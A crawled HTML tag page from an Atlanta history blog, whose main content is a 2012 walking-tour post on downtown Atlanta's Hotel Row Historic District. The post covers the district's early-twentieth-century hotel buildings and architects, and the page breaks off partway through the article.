

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/bruce-morgan/
body_size: 15476
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Bruce &amp; Morgan &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Bruce &amp; Morgan Tag Feed" href="https://atlretro.com/tag/bruce-morgan/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/5578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=1152BF06B981923BFAF344F0DAEBB5C1');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Bruce &amp; Morgan"/>
  <meta property="og:url" content="https://atlretro.com/tag/bruce-morgan/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Bruce &amp; Morgan"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/bruce-morgan/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2012/11/23/hotelrow/">Really Retro: Art Meets History and Hollywood!: A Walking Tour of Downtown Atlanta&#8217;s Hotel Row Historic District</a></h2>
            Posted on: <strong>Nov 23rd, 2012</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_7153" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2012/11/hotelrow.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-7153" class="size-medium wp-image-7153" title="hotelrow" src="https://www.atlretro.com/wp-content/uploads/2012/11/hotelrow-300x200.jpg" alt="" width="300" height="200" srcset="https://atlretro.com/wp-content/uploads/2012/11/hotelrow-300x200.jpg 300w, https://atlretro.com/wp-content/uploads/2012/11/hotelrow-1024x682.jpg 1024w, https://atlretro.com/wp-content/uploads/2012/11/hotelrow.jpg 1800w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-7153" class="wp-caption-text">Hotel Row, an architectural gem in south downtown, as seen from the corner of Mitchell and Forsyth Streets. Photo credit: Kristin Halloran.</p></div>
<p><em>By Kristin Halloran</em><br />
<em>Contributing Writer</em></p>
<p>If you didn&#8217;t seize the opportunity last month to go see the<strong><a href="https://www.atlretro.com/2012/10/25/elevate/" target="_blank"> Elevate murals</a></strong> on Broad Street, you&#8217;re in luck &#8211; they&#8217;re still there, AND I&#8217;m going to tell you all about another reason to visit the neighborhood: the <strong><a href="https://www.facebook.com/HotelRowHistoricDistrict" target="_blank">Hotel Row Historic District</a></strong>.</p>
<p>So, everyone knows that Atlanta owes its beginnings to the railroads &#8211; zero milepost near <strong>Five Points</strong>, <strong>Western and Atlantic Railroad</strong>, <strong>Terminus</strong>, <strong>Nancy Hanks</strong>, <strong>Silver Comet</strong>, etc. etc. If you need a refresher, <strong><a href="https://en.wikipedia.org/wiki/History_of_Atlanta" target="_blank">Wikipedia&#8217;s History of Atlanta page</a></strong> is a pretty good start. You can find out more about the <a href="https://downtownatlanta.tumblr.com/post/14522767358/ever-wondered-how-the-gulch-came-to-be-in-this " target="_blank"><strong>Gulch here</strong> </a>(watch this space in 2013 for more on Jeff&#8217;s tour), and for good measure, read the entertaining tale of a recent search for the relocated milepost <strong><a href="https://scoutmob.com/atlanta/scoutfinds/4516" target="_blank">here</a></strong>.</p>
<p>Now that we&#8217;re all on the same page about what happened in the 19th century, let&#8217;s move on. The 20th century came along, and with it came <strong><a href="https://railga.com/Depots/atlterminal.html" target="_blank">Terminal Station</a></strong> in 1905, designed by <strong><a href="https://www.georgiaencyclopedia.org/nge/Article.jsp?id=h-1071" target="_blank">P. Thornton Marye</a></strong>, who later worked for the <a href="https://www.atlantaga.gov/index.aspx?page=415" target="_blank">firm that designed the</a><strong><a href="https://www.atlantaga.gov/index.aspx?page=415" target="_blank"> Fox Theatre</a></strong>. Sadly, Terminal Station was demolished in the 1970s, but for many years, it was Atlanta&#8217;s largest and busiest train station. And of course, what does a city need near a busy train station? Hotels. And hotels it had. In 1908, a fire destroyed most of the block, creating a perfect opportunity for property owners to provide convenient lodging for rail travelers.</p>
<p>The north side of <strong>Mitchell Street</strong> between <strong>Forsyth</strong> and <strong>Spring</strong> is now known as the Hotel Row Historic District. It was placed on the <strong><a href="https://www.nps.gov/nr/travel/atlanta/hot.htm" target="_blank">National Register</a></strong> in 1989, and for good reason. Like <strong>Broad Street</strong> south of Five Points, this area was more or less ignored when other parts of the city were being redeveloped. Looking on the bright side, that means that it&#8217;s retained substantially more of its historic character than the northern part of downtown, where entire blocks were cleared to make space for modern office towers and soaring new hotels. Hotel Row and other intact pockets of the neighborhood are little time capsules, representative of what most of downtown looked like in the early 20th century: sturdy, but not boring, three- to five-story brick buildings with shops and restaurants on the ground floor and offices, residences, or lodging above.</p>
<div id="attachment_7154" style="width: 595px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2012/11/postcard.jpg"><img decoding="async" aria-describedby="caption-attachment-7154" class=" wp-image-7154 " title="postcard" src="https://www.atlretro.com/wp-content/uploads/2012/11/postcard.jpg" alt="" width="585" height="361" srcset="https://atlretro.com/wp-content/uploads/2012/11/postcard.jpg 731w, https://atlretro.com/wp-content/uploads/2012/11/postcard-300x185.jpg 300w" sizes="(max-width: 585px) 100vw, 585px" /></a><p id="caption-attachment-7154" class="wp-caption-text">A postcard shows Hotel Row circa 1910.</p></div>
<p>Starting at the eastern end of the block, where Mitchell intersects Forsyth Street, you&#8217;ll find <strong>Concordia Hall</strong>. On the Forsyth Street side, you can still see old advertisements painted on the brick, right above the gator waiting for a belly rub who was added to the building as part of <strong><a href="https://clatl.com/atlanta/living-walls-2011/Slideshow?oid=3896955&amp;slide=3" target="_blank">Living Walls</a></strong> in 2011. You&#8217;ll also see the detail that makes these buildings exceptional. Although some of the applied ornament on the front of the building has been removed over the years, the arched windows, fluted pilasters and remaining stone, terra cotta and brick detailing are definitely worth a look.</p>
<p>Concordia Hall is the oldest building in the district &#8211; it&#8217;s the only one that survived the 1908 fire. The Concordia Association was founded at <a href="https://www.city-directory.com/Overview/history/history3.htm" target="_blank"><strong>Morris Rich &amp; Co</strong>.</a> (later <strong>Rich&#8217;s Department Store</strong>) on <strong>Whitehall Street</strong> (now <strong>Peachtree Street</strong>) to provide social and cultural opportunities for Jewish businessmen, mostly of German and Hungarian descent. The building was designed by <strong>Bruce &amp; Morgan</strong>, who also did the neo-Gothic <strong><a href="https://www.healeycondos.org/building_history.htm" target="_blank">Healey Building</a></strong> in <strong>Fairlie-Poplar</strong> (stay tuned for more on them, too). In 1912, when the Concordia Association was less active, the upper floors were converted to hotel rooms.</p>
<p>Moving west, the next five buildings all date to 1908-1909, shortly after the fire. The <strong>Gordon Hotel</strong> was designed by one of my favorite Atlanta architects, <strong>Willis F. Denny</strong> &#8211; probably better known for <strong><a href="https://www.georgiatrust.org/historic_sites/rhodeshall/ " target="_blank">Rhodes Hall</a></strong> and the recently renovated <strong><a href="https://www.atlantaga.gov/index.aspx?page=437" target="_blank">Kriegshaber House</a></strong>, now the home of the <strong><a href="https://www.wreckingbarbrewpub.com/progress/history/" target="_blank">Wrecking Bar</a></strong>. (Denny managed to to get a lot done by the time he died at just 31 &#8211; I really need to hurry up and design something that will still be standing in another 100 years!) Now <strong><a href="https://www.loftsofatlanta.com/viewProperty.asp?pid=13" target="_blank">Gordon Lofts</a></strong> (yes, you could live there &#8211; and there&#8217;s a roof deck!), the exterior of the building retains its ground-level stone pilasters, historic windows and Ionic capitals.</p>
<div id="attachment_7152" style="width: 584px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2012/11/gordon.jpg"><img decoding="async" aria-describedby="caption-attachment-7152" class=" wp-image-7152  " title="gordon" src="https://www.atlretro.com/wp-content/uploads/2012/11/gordon-1024x682.jpg" alt="" width="574" height="382" srcset="https://atlretro.com/wp-content/uploads/2012/11/gordon-1024x682.jpg 1024w, https://atlretro.com/wp-content/uploads/2012/11/gordon-300x200.jpg 300w, https://atlretro.com/wp-content/uploads/2012/11/gordon.jpg 1800w" sizes="(max-width: 574px) 100vw, 574px" /></a><p id="caption-attachment-7152" class="wp-caption-text">Third-floor windows and Ionic capitals at Gordon Lofts, formerly the Gordon Hotel. Photo credit: Kristin Halloran.</p></div>
<p>The unnamed commercial building next door is a simple one, solid and elegant. It is separated from the Gordon by an alley, as was common in late 19th- and early 20th-century planning. Most blocks had <a href="https://vahi.org/alleys-in-the-city-of-atlanta/" target="_blank">alleys</a>; Atlanta abandoned nearly all of them in the 1970s. This one now leads to parking for Gordon Lofts.</p>
<p><strong>The Scoville Hotel</strong> is next. Plenty of detail is still present on the building&#8217;s exterior, and I&#8217;ve heard that there are original light fixtures and tile in the lobby. Look for particularly nice stone detailing above the second-floor windows, along with a gabled parapet and a heavy pressed metal cornice with dentils, which are just what they sound like &#8211; teeth. The Scoville has been <a href="https://clatl.com/freshloaf/archives/2012/02/23/south-downtowns-historic-scoville-hotel-put-on-the-market" target="_blank">on the market </a>since February. Anyone interested?</p>
